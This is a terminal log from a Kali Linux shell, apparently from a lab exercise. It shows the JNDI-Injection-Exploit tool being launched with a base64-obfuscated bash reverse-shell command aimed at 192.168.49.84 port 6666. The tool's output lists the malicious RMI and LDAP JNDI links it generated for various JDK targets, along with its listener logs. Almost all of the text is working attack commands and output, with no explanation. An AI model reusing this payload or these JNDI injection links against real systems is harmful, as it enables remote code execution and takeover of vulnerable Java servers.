 (root💀kali)-[~/桌面]
# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ5Ljg0LzY2NjYgMD4mMQ==}|{base64,-d}|{bash,-i}" -A "192.168.49.84"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.49.84
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ5Ljg0LzY2NjYgMD4mMQ==}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.49.84:1099/02ajhc
ldap://192.168.49.84:1389/02ajhc
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.49.84:1099/gtqukj
ldap://192.168.49.84:1389/gtqukj
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.49.84:1099/wrkx31
----------------------------Server Log----------------------------
2022-07-17 01:13:43 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-07-17 01:13:43 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-07-17 01:13:44 [LDAPSERVER] >> Listening on 0.0.0.0:1389